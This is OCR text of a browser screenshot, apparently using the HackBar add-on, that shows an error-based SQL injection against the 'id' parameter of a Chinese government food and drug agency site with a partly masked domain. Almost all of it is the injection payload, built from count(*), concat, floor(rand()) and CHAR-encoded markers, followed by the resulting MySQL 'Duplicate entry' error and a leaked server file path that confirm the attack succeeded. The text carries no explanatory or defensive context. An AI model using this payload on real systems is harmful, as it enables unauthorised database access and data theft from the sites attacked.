 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.xx...ge=news_info
www.xxfda.gov.cn//m/index.php?id=(select 1 and row(1 ,1)>(select count(*) ,concat(concat(CHAR(52) ,CHAR(6
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 从 Internet Explorer
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
www.xxfda.gov.cn//m/index.php?id=(select 1 and row(1 ,1)>(select count(*) ,concat(concat(CHAR(52) ,CHAR(67) ,CHAR(117) ,CHAR(57) ,CHAR(111) ,CHAR(56) ,CHAR(105) ,CHAR(67) ,CHAR(71) ,CHAR(48)
,CHAR(116)) ,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))&page=news_info
Enable Post data Enable Referrer
Warning: mysql_query() [function.mysql-query]: Unable to save result set in /home/xxfda/domains/xxfda.gov.cn/public_html/m/lib/Db_class.php on line 43
Duplicate entry '4Cu9o8iCG0t1' for key 'group_key'
S 英